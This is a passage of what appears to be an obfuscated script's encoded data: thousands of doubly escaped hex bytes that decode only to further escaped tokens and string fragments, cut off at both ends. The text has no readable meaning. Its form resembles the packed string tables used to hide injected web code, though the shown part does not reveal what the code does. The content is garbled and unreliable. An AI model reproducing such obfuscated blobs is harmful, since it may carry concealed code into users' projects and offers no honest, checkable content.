5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x31\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x